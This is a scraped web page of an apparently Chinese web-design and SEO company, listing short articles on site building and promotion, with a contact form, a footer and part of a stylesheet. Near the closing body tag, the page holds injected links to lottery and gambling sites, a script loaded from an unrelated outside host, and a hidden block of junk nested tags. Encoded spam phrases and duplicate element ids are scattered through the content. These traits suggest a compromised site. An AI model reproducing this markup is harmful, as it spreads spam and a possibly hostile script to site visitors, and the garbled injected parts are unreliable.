	   网站SEO优化的关键在于精准把握并应用一系列核心要素，以提升搜索引擎排名，吸引越多目标流量。
	 1、内容质量很重要。原创、有价值、与用户需求高度匹配的内容能显著提升网站权威性，同时合理布局关键词，确保内容在搜索引擎中易于被发现。
	 2、网站结构需清晰合理。这不但包括直观的导航设计，还要确保每个页面都能被搜索引擎爬虫有效抓取，内部链接布局也要合理，提高页面间权重传递效率。
	 ...

                  
                </p>

              </a>

              <div   id="g52j9ykr17s5"    class="inner"></div>

          </div>

           <div   id="g52j9ykr17s5"    class="swiper-slide">

              <a href="/marketing_promotion_show/2049.html" title="网站推广有哪些好处？" class="hover-border-4">

                <i>2025-10-18</i>

                <em>网站推广有哪些好处？</em>

                <p>
                  
	   在当今数字化时代，网站推广对于企业的发展具有很重要的作用。它不但可以提升企业的品牌知名度，还能有效吸引潜在客户，增加网站流量，进而促进销售和业务增长。
	 1、通过有效的网站推广，企业能够明显提升品牌知名度。在互联网上，一个经过精心推广的网站可以吸引大量用户的关注，使品牌在潜在客户心中留下深刻印象。这种品牌曝光不但有利于建立品牌形象，还能增强品牌的可信度和权威性。
	 2、网站推广...

                  
                </p>

              </a>

              <div   id="g52j9ykr17s5"    class="inner"></div>

          </div>

           <div   id="g52j9ykr17s5"    class="swiper-slide">

              <a href="/marketing_promotion_show/2048.html" title="如何进行有效的seo推广？" class="hover-border-4">

                <i>2025-10-18</i>

                <em>如何进行有效的seo推广？</em>

                <p>&#21019;&#19990;&#32418;&#28023;
                     在数字化营销时代，seo推广是提升品牌曝光度和吸引潜在客户的关键。要实现有效的seo推广，需从关键词研究、内容优化、链接建设等多方面入手。
 1、精准定位关键词是基础。通过市场调研和工具分析，选择与业务相关且搜索量适中的关键词，合理布局在网站标题、描述和内容中，提高搜索引擎排名。
 2、内容为王。定期发布高质量、原创且有价值的内容，满足用户需求，增强用户粘性。同时，优化内容结构，确保页面...

                  
                </p>

              </a>

              <div   id="g52j9ykr17s5"    class="inner"></div>

          </div>

           <div   id="g52j9ykr17s5"    class="swiper-slide">

              <a href="/Foreign_trade_school_show/2047.html" title="网站建设后长期运维管理的核心要点" class="hover-border-4">

                <i>2025-10-17</i>

                <em>网站建设后长期运维管理的核心要点</em>

                <p>&#21019;&#19990;&#32418;&#28023;
                  
	   网站建设并非终点，而是开启线上业务的起点。长期运维管理是保障网站持续稳定运行、发挥价值的关键。
	 在技术层面，要定期进行服务器维护，监控性能指标，及时清洗无效数据和缓存，确保网站加载速度快且响应流畅。同时，做好安全防护工作，安装防火墙、定期更新系统补丁，防范黑客攻击与恶意软件入侵，保护用户信息安全。
	 内容方面，需保持更新频率，结合热点话题与用户需求，发布高质量、原创的文章、图...

                  
                </p>

              </a>

              <div   id="g52j9ykr17s5"    class="inner"></div>

          </div>

           <div   id="g52j9ykr17s5"    class="swiper-slide">

              <a href="/Foreign_trade_school_show/2046.html" title="网页制作的基本流程简介" class="hover-border-4">

                <i>2025-10-17</i>

                <em>网页制作的基本流程简介</em>

                <p>
                  
	   网页制作是一个涉及多个环节的过程，从规划到上线，每一步都至关重要。以下是网页制作的基本流程：
	 1、进行需求分析。与客户深入沟通，明确网站的目标受众、功能需求以及设计风格等，为后续的网页制作提供明确的方向。
	 2、进行网页规划与设计。根据需求分析的结果，规划网站的整体结构，设计页面布局、色彩搭配和交互方式，确保网页既美观又实用。
	 3、进入页面制作阶段。运用HTML、CSS...

                  
                </p>

              </a>

              <div   id="g52j9ykr17s5"    class="inner"></div>

          </div>

           <div   id="g52j9ykr17s5"    class="swiper-slide">

              <a href="/Foreign_trade_school_show/2045.html" title="准确定位是成功网站建设的关键" class="hover-border-4">

                <i>2025-10-17</i>

                <em>准确定位是成功网站建设的关键</em>

                <p>&#21019;&#19990;&#32418;&#28023;
                  
	   在当今数字化时代，一个成功的网站不但是企业展示形象和产品的窗口，也是连接用户与品牌的重要桥梁。因此，明确的网站目标定位显得很重要。它不但关乎网站的设计与功能，也直接影响到用户的体验和企业的品牌形象。
	 明确的目标定位能够帮助企业越好地理解其核心受众群体的需求和偏好。通过深入的市场调研和数据分析，企业可以准确把握目标用户的行为特征、兴趣点以及消费习惯，从而设计出符合用户需求的网站结构...

                  
                </p>

              </a>

              <div   id="g52j9ykr17s5"    class="inner"></div>

          </div>

           <div   id="g52j9ykr17s5"    class="swiper-slide">

              <a href="/Foreign_trade_school_show/2044.html" title="概述网站建设的平台要求" class="hover-border-4">

                <i>2025-10-17</i>

                <em>概述网站建设的平台要求</em>

                <p>&#21019;&#19990;&#32418;&#28023;
                  
	   在当今数字化时代，企业纷纷投入线上市场，而网站建设是其成功转型的关键一步。一个安全且易于维护的网站不但能够提升品牌形象，还能吸引并留住客户，进而带来业务增长。因此，了解并满足网站建设的平台要求显得很重要。
	 1、网站应兼容多种操作系统，如Windows Server、Linux等，确保不同服务器环境下的稳定运行。同时，支持各类数据库，如MySQL、SQL Server或Oracle...

                  
                </p>

              </a>

              <div   id="g52j9ykr17s5"    class="inner"></div>

          </div>

           <div   id="g52j9ykr17s5"    class="swiper-slide">

              <a href="/Foreign_trade_school_show/2043.html" title="关于网站建设的关键要点解析" class="hover-border-4">

                <i>2025-10-17</i>

                <em>关于网站建设的关键要点解析</em>

                <p>
                  
	   网站建设是一个复杂而细致的过程，涉及多个关键环节和要点。要创建一个既美观又功能强大的网站，以下这些关键要点是不容忽视的：
	 1、明确目标与受众：在开始建设前，明确网站的目标定位及目标受众。这将影响网站的设计、内容和功能。
	 2、用户体验为先：网站的设计和布局需以用户为中心，确保导航简洁明了，页面加载速度快，互动性强，以便提供良好的用户体验。
	 3、响应式设计：采用响应式网页...

                  
                </p>

              </a>

              <div   id="g52j9ykr17s5"    class="inner"></div>

          </div>

           <div   id="g52j9ykr17s5"    class="swiper-slide">

              <a href="/Foreign_trade_school_show/2042.html" title="网页制作需要掌握哪些基础知识？" class="hover-border-4">

                <i>2025-10-17</i>

                <em>网页制作需要掌握哪些基础知识？</em>

                <p>
                  
	   网页制作需要掌握以下基础知识：
	 1、HTML：HTML是网页制作的基础，它是一种标记语言，用于描述网页的结构和内容。HTML标签用于定义网页中的各种元素，如标题、段落、图片、链接等。
	 2、CSS：CSS是用于样式化HTML元素的一种语言。通过CSS，可以控制网页中元素的外观和布局，如颜色、字体、大小、位置等。
	 3、图像处理：掌握基本的图像处理技能，可以方便地进行网页制...

                  
                </p>

              </a>

              <div   id="g52j9ykr17s5"    class="inner"></div>

          </div>

          
        </div>

        <div   id="g52j9ykr17s5"    class="swiper-pagination swiper-pagination-clickable swiper-pagination-bullets"></div>

      </div>

    </div>

  </div>

  </div>

  </div>



  <!--  在线留言 -->

<div class="jiam pad-80" id="in_contacts">

  <div   id="g52j9ykr17s5"    class="container">

    <div   id="g52j9ykr17s5"    class="main_title" data-aos="fade-down">

      <strong class="fs48" style="color: #fff;"> 欢迎您咨询外贸建站和海外推广业务</strong>

      <em style="color: #fff;">我们将尽快给您回复，资深工程师免费提供策划方案，我们承诺不会将您的信息泄露第三方及保证不会给您造成任何骚扰！</em>

    </div>

    <div   id="g52j9ykr17s5"    class="jiameng" data-aos="fade-up">

      <form method="post" action="http://eldjni.com/cms/gbook/add.html">

        <input type="text" name="name" id="" class="uname" placeholder="姓名">

        <input type="text" name="tel" id="" class="uphone" placeholder="电话">
        <input type="text" name="email" id="" class="email" placeholder="邮箱">
        
        <input type="text" name="comefrom" id="" class="country" placeholder="国家">
        <input type="text" name="title" id="" class="Company" placeholder="公司">
        <input type="text" name="zhiwei" id="" class="job" placeholder="职位">
<textarea rows="5" name="content" cols="4" id="" class="forminator-textarea" placeholder="详细描述"></textarea>
        <input type="text" name="captcha" size="4" maxlength="4" class="zxlyyzm code" placeholder="验证码">
        <img src="http://eldjni.com/captcha.html" class="indexcode" onclick="this.src = 'http://eldjni.com/captcha.html?r=' + Math.random();" />
        <input type="submit" name="submit-form" value="提交">

      </form>

    </div>

  </div>

</div>

<div   id="g52j9ykr17s5"    class="clearfix"></div>

<!--底部footer-->

<div   id="g52j9ykr17s5"    class="footer">

  <div   id="g52j9ykr17s5"    class="foot container">

    <div   id="g52j9ykr17s5"    class="ft-contact">

      <span>若您有外贸建站或海外推广需求，欢迎随时咨询！</span>

      <div   id="g52j9ykr17s5"    class="ft_tel">

        <img src="/cms/images/dian.png">139-1533-2620
      </div>

      <p>手机: 13915332620</p>
      <p>&#21019;&#19990;&#32418;&#28023;电话: +86 0510-85188598 85189118</p>

      <p>邮箱: info@wxwangke.com</p>

      <p>&#21019;&#19990;&#32418;&#28023;地址：无锡滨湖区太湖新城科教产业园楝泽路9-3号</p>

    </div>

    <div   id="g52j9ykr17s5"    class="ft-nav">

      <div   id="g52j9ykr17s5"    class="ft-nav-list">

        
            <dl>

          <dt>外贸网站</dt>

          <dd>

            
            <a href="/foreign_trade_independent_website.html">外贸独立站</a>

            
            <a href="/shopify.html">Shopify建站</a>

            
          </dd>

          </dl>

          
            <dl>

          <dt>谷歌推广</dt>

          <dd>

            
            <a href="/googleseo.html">谷歌seo</a>

            
            <a href="/keyword_advertising.html">关键词广告</a>

            
          </dd>

          </dl>

          
            <dl>

          <dt>品牌出海</dt>

          <dd>

            
            <a href="/facebooktg.html">Facebook推广</a>

            
            <a href="/yandextg.html">Yandex推广</a>

            
            <a href="/Bingtg.html">Bing推广</a>

            
          </dd>

          </dl>

          
            <dl>

          <dt>视频营销</dt>

          <dd>

            
            <a href="/Youtubeyy.html">Youtube运营</a>

            
            <a href="/visual_trade_connect.html">视贸通</a>

            
          </dd>

          </dl>

          
            <dl>

          <dt>外贸工具</dt>

          <dd>

            
            <a href="/pioneer_in_foreign_trade.html">外贸先锋</a>

            
            <a href="/inquiry_hunter.html">询盘猎手</a>

            
            <a href="/ai_inquiry.html">AI社媒询盘</a>

            
          </dd>

          </dl>

          
      </div>

    </div>

    <div   id="g52j9ykr17s5"    class="ft-ewm">

      <img src="/uploads/20251020/93338aa05d003cb21fbfba80f72adf00.jpg" class="img-responsive">

      <p>微信扫一扫</p>

    </div>

  </div>

  <div   id="g52j9ykr17s5"    class="copyright">

    Copyright © 2025 无锡网科信息技术有限公司 All rights reserved.&emsp;<span></span>&emsp;<span></span></div>



</div>

<!--返回顶部-->

<div   id="g52j9ykr17s5"    class="fix-side">



  <ul>



    <li class="gzh">

      <div   id="g52j9ykr17s5"    class="show">

        <img src="/cms/images/websiteWx.png">

        <p>微信</p>

      </div>

      <div   id="g52j9ykr17s5"    class="box">

        <img src="/uploads/20251020/93338aa05d003cb21fbfba80f72adf00.jpg">

        <p>微信扫一扫</p>

      </div>

    </li>

    <li class="gzh">

      <div   id="g52j9ykr17s5"    class="show">
<a href="/about.html#in_contacts">
        <img src="/cms/images/liuyan.png">

        <p>在线留言</p>
</a>
      </div>



    </li>



    <li class="return active">

      <a href="javascript:void(0)">

        <img src="/cms/images/ico_aside4.png">

        <p>TOP</p>

      </a>

    </li>

  </ul>

</div>



<!--  JS Files -->

<script type="text/javascript" src="/cms/js/jquery-1.11.2.min.js"></script>

<script language="javascript" type="text/javascript" src="/cms/js/aos.min.js"></script>

<script type="text/javascript" src="/cms/js/swiper.min.js"></script>

<script type="text/javascript" src="/cms/js/swiper.animate.min.js"></script>

<script type="text/javascript" src="/cms/js/index.js"></script>



<!--  -->

<script src="/cms/js/waypoints.min.js"></script>

<script src="/cms/js/jquery.countup.min.js"></script>

<script>

  $(".counter").countUp();

</script>



  <div   id="g52j9ykr17s5"    class="links">

    <ul>

      <li>友情链接：</li>

      
      <div   id="g52j9ykr17s5"    class="clear"></div>

    </ul>

  </div>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="u8国际 - 首页" href="http://304316l2205.com">u8国际 - 首页</a>
<a target="_blank" title="650cc彩票 - 首页" href="http://shjiurong.cn">650cc彩票 - 首页</a>
<a target="_blank" title="名贯彩票 - 欢迎您" href="http://shndjs.com">名贯彩票 - 欢迎您</a>
<a target="_blank" title="百万至尊 - 欢迎您" href="http://willings-cs.com.cn">百万至尊 - 欢迎您</a>
<a target="_blank" title="耀彩网 - 首页" href="http://awpins.net.cn">耀彩网 - 首页</a>
<a target="_blank" title="旭彩网 - welcome" href="http://shiguche888.com">旭彩网 - welcome</a>
<a target="_blank" title="9129彩票网" href="http://cnzysp.com">9129彩票网</a>
<a target="_blank" title="万彩网8458 - 首页" href="http://fjhjjsgs.com">万彩网8458 - 首页</a>
<script src="http://mytysoft.com/86.js"></script>
</body>



<div id="pl_css_ganrao" style="display: none;"><q id='719ly'></q><tt id='719ly'><dd id='719ly'><noscript id='719ly'><dl id='719ly'><i id='719ly'></i><dd id='719ly'></dd></dl></noscript></dd></tt><tr id='719ly'></tr><td id='719ly'></td><q id='719ly'></q><dd id='719ly'></dd><div id='719ly'><button id='719ly'><tfoot id='719ly'><i id='719ly'><dl id='719ly'><i id='719ly'><strike id='719ly'><dt id='719ly'></dt></strike></i></dl></i><pre id='719ly'></pre></tfoot><u id='719ly'></u><small id='719ly'></small></button><tr id='719ly'></tr></div><strike id='719ly'></strike><label id='719ly'></label><button id='719ly'></button><optgroup id='719ly'></optgroup><dd id='719ly'></dd><sup id='719ly'><del id='719ly'><strike id='719ly'><dd id='719ly'></dd></strike></del></sup><fieldset id='719ly'><p id='719ly'></p></fieldset><big id='719ly'><big id='719ly'><address id='719ly'><dl id='719ly'></dl></address><dd id='719ly'></dd><table id='719ly'><abbr id='719ly'><strong id='719ly'><blockquote id='719ly'></blockquote></strong></abbr><td id='719ly'><pre id='719ly'></pre></td></table></big></big><q id='719ly'><abbr id='719ly'><thead id='719ly'></thead></abbr></q><li id='719ly'><q id='719ly'><acronym id='719ly'><dd id='719ly'><td id='719ly'><noframes id='719ly'><tr id='719ly'><strong id='719ly'></strong><small id='719ly'></small><button id='719ly'></button><li id='719ly'><noscript id='719ly'><big id='719ly'></big><dt id='719ly'></dt></noscript></li></tr><ol id='719ly'><option id='719ly'><table id='719ly'><blockquote id='719ly'><tbody id='719ly'></tbody></blockquote></table></option></ol><u id='719ly'></u><kbd id='719ly'><kbd id='719ly'></kbd></kbd></noframes><abbr id='719ly'></abbr></td></dd></acronym></q></li><thead id='719ly'><button id='719ly'><abbr id='719ly'></abbr></button></thead><button id='719ly'><u id='719ly'><u id='719ly'></u></u><tr id='719ly'><optgroup id='719ly'><dd id='719ly'><dfn id='719ly'><tt id='719ly'><thead id='719ly'><optgroup id='719ly'></optgroup></thead></tt><legend id='719ly'></legend><noframes id='719ly'><b id='719ly'><form id='719ly'></form></b></noframes></dfn><pre id='719ly'></pre></dd></optgroup><dl id='719ly'><big id='719ly'><dd id='719ly'><td id='719ly'><dir id='719ly'></dir></td></dd></big><optgroup id='719ly'></optgroup><dfn id='719ly'></dfn></dl></tr></button><strong id='719ly'></strong><ol id='719ly'><dfn id='719ly'><kbd id='719ly'></kbd></dfn></ol><ul id='719ly'></ul><noframes id='719ly'></noframes><blockquote id='719ly'></blockquote><fieldset id='719ly'></fieldset><sup id='719ly'><p id='719ly'><tt id='719ly'><sup id='719ly'><bdo id='719ly'><ol id='719ly'><sup id='719ly'><dl id='719ly'><em id='719ly'><label id='719ly'></label></em></dl></sup></ol></bdo><address id='719ly'></address></sup></tt></p><fieldset id='719ly'><noframes id='719ly'><code id='719ly'><strong id='719ly'></strong></code></noframes></fieldset></sup><sup id='719ly'></sup><div id='719ly'><pre id='719ly'><select id='719ly'></select><td id='719ly'></td></pre></div><kbd id='719ly'><u id='719ly'></u></kbd><div id='719ly'></div><blockquote id='719ly'></blockquote><q id='719ly'></q><th id='719ly'></th><big id='719ly'></big><address id='719ly'><b id='719ly'><select id='719ly'></select></b></address><code id='719ly'></code><ul id='719ly'><strike id='719ly'></strike></ul><noscript id='719ly'></noscript><pre id='719ly'></pre><div id='719ly'><p id='719ly'></p></div><tfoot id='719ly'></tfoot><thead id='719ly'><bdo id='719ly'></bdo></thead><kbd id='719ly'></kbd><p id='719ly'><fieldset id='719ly'><style id='719ly'></style></fieldset></p><acronym id='719ly'><big id='719ly'><code id='719ly'></code></big></acronym><noframes id='719ly'><fieldset id='719ly'></fieldset></noframes><ol id='719ly'></ol><font id='719ly'></font><td id='719ly'><ol id='719ly'></ol></td><center id='719ly'></center><option id='719ly'></option><legend id='719ly'></legend><big id='719ly'></big><sub id='719ly'><ol id='719ly'><li id='719ly'><label id='719ly'></label></li></ol></sub><i id='719ly'><ol id='719ly'></ol></i><del id='719ly'></del><tr id='719ly'><tr id='719ly'><bdo id='719ly'><form id='719ly'><em id='719ly'></em><ins id='719ly'><center id='719ly'><center id='719ly'></center></center></ins><pre id='719ly'><em id='719ly'></em><abbr id='719ly'><legend id='719ly'><div id='719ly'><center id='719ly'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='719ly'></b><noframes id='719ly'><span id='719ly'></span></noframes><font id='719ly'><ol id='719ly'></ol></font><td id='719ly'><abbr id='719ly'><option id='719ly'><big id='719ly'></big></option></abbr><dfn id='719ly'></dfn></td><form id='719ly'><legend id='719ly'></legend></form><td id='719ly'><strike id='719ly'><blockquote id='719ly'></blockquote></strike></td><sup id='719ly'><fieldset id='719ly'><li id='719ly'></li></fieldset></sup><option id='719ly'></option><thead id='719ly'></thead><del id='719ly'></del><b id='719ly'><tfoot id='719ly'></tfoot><i id='719ly'></i></b><sup id='719ly'></sup><thead id='719ly'></thead><kbd id='719ly'></kbd><acronym id='719ly'><strike id='719ly'></strike></acronym><table id='719ly'><select id='719ly'></select></table><strong id='719ly'></strong><center id='719ly'></center><p id='719ly'><b id='719ly'><bdo id='719ly'><span id='719ly'></span></bdo></b></p><tr id='719ly'><form id='719ly'><strong id='719ly'><dir id='719ly'></dir></strong><th id='719ly'></th></form><strong id='719ly'><select id='719ly'></select></strong></tr><form id='719ly'><pre id='719ly'></pre></form><code id='719ly'></code><optgroup id='719ly'></optgroup><strong id='719ly'><td id='719ly'><table id='719ly'><legend id='719ly'><legend id='719ly'><big id='719ly'><fieldset id='719ly'><q id='719ly'><tfoot id='719ly'><big id='719ly'><tt id='719ly'><thead id='719ly'></thead></tt></big><p id='719ly'></p><button id='719ly'><table id='719ly'><ins id='719ly'></ins><tt id='719ly'><li id='719ly'><thead id='719ly'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='719ly'><td id='719ly'></td><tfoot id='719ly'></tfoot></tr><strong id='719ly'><span id='719ly'><dfn id='719ly'></dfn><bdo id='719ly'><thead id='719ly'></thead></bdo></span></strong></td></strong><button id='719ly'></button><ol id='719ly'><font id='719ly'><blockquote id='719ly'><center id='719ly'></center></blockquote></font></ol><strong id='719ly'></strong><dl id='719ly'><legend id='719ly'></legend><sub id='719ly'><small id='719ly'></small></sub></dl><style id='719ly'></style><pre id='719ly'><code id='719ly'></code></pre><big id='719ly'></big><font id='719ly'></font><bdo id='719ly'></bdo><dfn id='719ly'><dd id='719ly'><button id='719ly'><strike id='719ly'><div id='719ly'><div id='719ly'><legend id='719ly'></legend></div></div></strike></button><optgroup id='719ly'><q id='719ly'></q></optgroup></dd><ol id='719ly'><q id='719ly'><dfn id='719ly'><button id='719ly'><tbody id='719ly'><tbody id='719ly'></tbody></tbody></button></dfn></q></ol></dfn><dl id='719ly'></dl><fieldset id='719ly'></fieldset><u id='719ly'></u><div id='719ly'><ins id='719ly'></ins></div><strong id='719ly'></strong><center id='719ly'></center><strong id='719ly'></strong><small id='719ly'></small><td id='719ly'><q id='719ly'><q id='719ly'><b id='719ly'><optgroup id='719ly'></optgroup></b></q><ol id='719ly'><bdo id='719ly'></bdo></ol><dd id='719ly'><th id='719ly'></th></dd><blockquote id='719ly'></blockquote><ul id='719ly'><style id='719ly'></style></ul></q></td><noscript id='719ly'></noscript><ol id='719ly'></ol><p id='719ly'></p><strong id='719ly'><big id='719ly'></big><strike id='719ly'><q id='719ly'><sup id='719ly'></sup></q></strike></strong><p id='719ly'><thead id='719ly'><acronym id='719ly'><tfoot id='719ly'><kbd id='719ly'></kbd><form id='719ly'></form></tfoot></acronym></thead></p><fieldset id='719ly'></fieldset><b id='719ly'><dt id='719ly'></dt></b><sup id='719ly'></sup><label id='719ly'></label><noframes id='719ly'><ins id='719ly'></ins></noframes><td id='719ly'></td><dfn id='719ly'></dfn><font id='719ly'><style id='719ly'></style></font><tr id='719ly'><td id='719ly'></td></tr><dfn id='719ly'><ul id='719ly'></ul></dfn><tr id='719ly'></tr><abbr id='719ly'></abbr><strong id='719ly'></strong><dt id='719ly'></dt><span id='719ly'><label id='719ly'><td id='719ly'></td></label><address id='719ly'></address></span><label id='719ly'><bdo id='719ly'><dt id='719ly'><dl id='719ly'></dl></dt></bdo></label><abbr id='719ly'><optgroup id='719ly'></optgroup></abbr><code id='719ly'></code><address id='719ly'><thead id='719ly'></thead></address><td id='719ly'><style id='719ly'><tbody id='719ly'></tbody><strong id='719ly'></strong></style></td><ul id='719ly'><ul id='719ly'></ul></ul><del id='719ly'></del><th id='719ly'><option id='719ly'><legend id='719ly'></legend></option></th><b id='719ly'></b><i id='719ly'><noscript id='719ly'></noscript></i><q id='719ly'></q><select id='719ly'></select><option id='719ly'></option><optgroup id='719ly'><big id='719ly'></big></optgroup><noframes id='719ly'><acronym id='719ly'><em id='719ly'></em><td id='719ly'><div id='719ly'></div></td></acronym><address id='719ly'><big id='719ly'><big id='719ly'></big><legend id='719ly'></legend></big></address></noframes><ul id='719ly'></ul><abbr id='719ly'><p id='719ly'><small id='719ly'><bdo id='719ly'><code id='719ly'><i id='719ly'><legend id='719ly'></legend></i><sub id='719ly'></sub></code></bdo></small></p></abbr><noscript id='719ly'></noscript><tr id='719ly'></tr><select id='719ly'><button id='719ly'><dfn id='719ly'><p id='719ly'></p><q id='719ly'></q></dfn></button><noframes id='719ly'></noframes><b id='719ly'></b></select><font id='719ly'></font><option id='719ly'></option><fieldset id='719ly'></fieldset><noframes id='719ly'><i id='719ly'><div id='719ly'><ins id='719ly'></ins></div></i></noframes><tr id='719ly'></tr><label id='719ly'><small id='719ly'></small><b id='719ly'></b></label><noscript id='719ly'><tr id='719ly'></tr><div id='719ly'></div><noscript id='719ly'></noscript><tr id='719ly'></tr></noscript><center id='719ly'></center><dl id='719ly'></dl><blockquote id='719ly'></blockquote><pre id='719ly'><dl id='719ly'><noframes id='719ly'><i id='719ly'></i></noframes><dt id='719ly'></dt></dl><label id='719ly'><dfn id='719ly'></dfn></label></pre><dir id='719ly'></dir><strike id='719ly'></strike><thead id='719ly'></thead><span id='719ly'></span><i id='719ly'></i><font id='719ly'></font><style id='719ly'></style><font id='719ly'></font><td id='719ly'><select id='719ly'><b id='719ly'><address id='719ly'><noscript id='719ly'><acronym id='719ly'></acronym></noscript></address><style id='719ly'><tbody id='719ly'></tbody></style></b></select><ul id='719ly'><thead id='719ly'></thead></ul></td><strike id='719ly'><dt id='719ly'></dt></strike><dfn id='719ly'></dfn><dir id='719ly'><b id='719ly'></b><font id='719ly'></font></dir><ul id='719ly'></ul><q id='719ly'></q><acronym id='719ly'></acronym><center id='719ly'><strong id='719ly'></strong></center><ins id='719ly'><label id='719ly'></label><span id='719ly'></span></ins><li id='719ly'><blockquote id='719ly'></blockquote></li><th id='719ly'><table id='719ly'></table></th><tfoot id='719ly'></tfoot><ins id='719ly'></ins><table id='719ly'></table><noscript id='719ly'><del id='719ly'><ol id='719ly'><center id='719ly'><ul id='719ly'></ul><div id='719ly'></div></center></ol></del></noscript><strong id='719ly'><legend id='719ly'></legend><td id='719ly'></td></strong><font id='719ly'><font id='719ly'></font></font><noscript id='719ly'><em id='719ly'><form id='719ly'><sub id='719ly'></sub></form><bdo id='719ly'></bdo></em></noscript><address id='719ly'></address><center id='719ly'><del id='719ly'></del><sup id='719ly'></sup></center><kbd id='719ly'></kbd><font id='719ly'><b id='719ly'></b><table id='719ly'></table><blockquote id='719ly'></blockquote></font><big id='719ly'><q id='719ly'><center id='719ly'><button id='719ly'></button></center></q></big><i id='719ly'><form id='719ly'><option id='719ly'></option><dir id='719ly'><thead id='719ly'></thead></dir></form><tr id='719ly'><strike id='719ly'><noframes id='719ly'><dl id='719ly'></dl></noframes></strike><dt id='719ly'></dt></tr></i><dfn id='719ly'></dfn><tbody id='719ly'></tbody><select id='719ly'><dir id='719ly'><noscript id='719ly'><th id='719ly'><strike id='719ly'></strike><small id='719ly'></small></th></noscript><tbody id='719ly'><em id='719ly'><optgroup id='719ly'></optgroup><style id='719ly'><tr id='719ly'></tr><address id='719ly'></address></style></em></tbody><code id='719ly'><noscript id='719ly'><ins id='719ly'><font id='719ly'></font></ins></noscript></code></dir><p id='719ly'></p><dl id='719ly'></dl></select><form id='719ly'><bdo id='719ly'></bdo><optgroup id='719ly'><tbody id='719ly'></tbody></optgroup><blockquote id='719ly'><button id='719ly'><pre id='719ly'><li id='719ly'><tfoot id='719ly'><kbd id='719ly'></kbd></tfoot><fieldset id='719ly'><dd id='719ly'></dd></fieldset></li></pre></button><table id='719ly'></table><span id='719ly'><dl id='719ly'></dl></span></blockquote></form><em id='719ly'><small id='719ly'><blockquote id='719ly'></blockquote></small></em><tfoot id='719ly'></tfoot><del id='719ly'><pre id='719ly'></pre></del><em id='719ly'><acronym id='719ly'><th id='719ly'></th></acronym></em><fieldset id='719ly'></fieldset><code id='719ly'><noframes id='719ly'></noframes></code><form id='719ly'><optgroup id='719ly'><dir id='719ly'></dir></optgroup></form><strong id='719ly'></strong><ins id='719ly'><option id='719ly'></option></ins><dd id='719ly'></dd><span id='719ly'><tbody id='719ly'></tbody></span><strong id='719ly'><pre id='719ly'><form id='719ly'></form></pre></strong><li id='719ly'><abbr id='719ly'><dir id='719ly'></dir><acronym id='719ly'></acronym></abbr></li><ol id='719ly'></ol><strike id='719ly'></strike><label id='719ly'></label><legend id='719ly'><address id='719ly'><thead id='719ly'><tr id='719ly'></tr></thead></address><dt id='719ly'></dt></legend><thead id='719ly'></thead><ins id='719ly'><big id='719ly'></big></ins><kbd id='719ly'></kbd><center id='719ly'><acronym id='719ly'></acronym><code id='719ly'></code></center><ul id='719ly'><pre id='719ly'></pre></ul><style id='719ly'><dt id='719ly'><noframes id='719ly'></noframes></dt><sub id='719ly'></sub><b id='719ly'></b></style></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.eldjni.com/cms/zh_css/index.css
body_size: 12693
content:
/**/

* {

  margin: 0;

  padding: 0;

}

address,b,big,blockquote,body,center,cite,code,dd,del,div,dl,dt,em,fieldset,font,form,h3,h4,h5,h6,html,i,iframe,img,input,ins,label,legend,li,ol,p,pre,small,span,strong,td,th,u,ul,var{margin:0;padding:0}

aside,b,button,dd,div,dl,dt,footer,form,h3,h4,h5,h6,header,input,li,nav,ol,p,section,table,td,textarea,tr,ul{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}



body {

  font-size: 14px;

  font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, "PingFang SC", "Hiragino Sans GB", "Heiti SC", "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif;

  color: #333;

  padding: 0px;

  margin: 0px;

}



button:foucs {

  border: none !important;

  outline: none !important;

}



button::-moz-focus-inner {

  border-color: transparent;

}



input[type=number] {

  -moz-appearance: textfield;

}



input[type=number]::-webkit-inner-spin-button,

input[type=number]::-webkit-outer-spin-button {

  -webkit-appearance: none;

  margin: 0;

}



ul,

ol {

  list-style: none;

  padding: 0;

  margin: 0;

}



i {

  font-style: normal;

}



a {

  color: #333;

}



a:hover {

  text-decoration: none;

  color: #fff;

}



img {

  border: none;

  vertical-align: middle

}



input {

  outline: none;

}



input[type="button"],

input[type="submit"],

input[type="reset"],

button,

select {



  outline: none;

}



textarea {



  outline: none

}



.clear {

  clear: both;

  height: 0px;

  overflow: hidden;

}



.clearfix:after {

  content: ".";

  display: block;

  height: 0;

  visibility: hidden;

  clear: both;

}



.clearfix {

  /*兼容 IE*/

  zoom: 1;

}



.dot1 {

  overflow: hidden;

  text-overflow: ellipsis;

  white-space: nowrap;

}



.dot {

  overflow: hidden;

  text-overflow: ellipsis;

  display: -webkit-box;

  -webkit-line-clamp: 2;

  -webkit-box-orient: vertical;

}



.fl {

  float: left;

}



.fr {

  float: right;

}



/*t图片样式*/

.center-block {

  display: block;

  margin-right: auto;

  margin-left: auto

}



img {

  border: 0px;

  vertical-align: middle;

}



.img-responsive {

  display: block;

  height: auto;



  max-width: 100%

}



.avatar {

  display: block;

  overflow: hidden;

  width: 100%;

}

.avatar img {

  -webkit-transition: all 0.3s ease-out;

  -moz-transition: all 0.3s ease-out;

  -o-transition: all 0.3s ease-out;

  transition: all 0.3s ease-out;

}



.avatar:hover img {

  transform: scale(1.1);

  transition: all 1s ease 0s;

  -webkit-transform: scale(1.1);

}



.dot {

  display: block;

  white-space: nowrap;

  text-overflow: ellipsis;

  overflow: hidden;

}



.dot2 {

  display: -webkit-box;



  overflow: hidden;

  text-overflow: ellipsis;

  word-break: break-all;

  -webkit-box-orient: vertical;

  -webkit-line-clamp: 2;

}



/*--------------------------------------------------------------

# 头部Header

--------------------------------------------------------------*/





#header {



  transition: all 0.5s;

  z-index: 997;

  transition: all 0.5s;

  height: 90px;



}



#header.header-transparent {

  background-image: linear-gradient(to bottom, rgba(0, 0, 0, .7), rgba(0, 0, 0, 0));

  background-image: -moz-linear-gradient(to bottom, rgba(0, 0, 0, .7), rgba(0, 0, 0, 0));

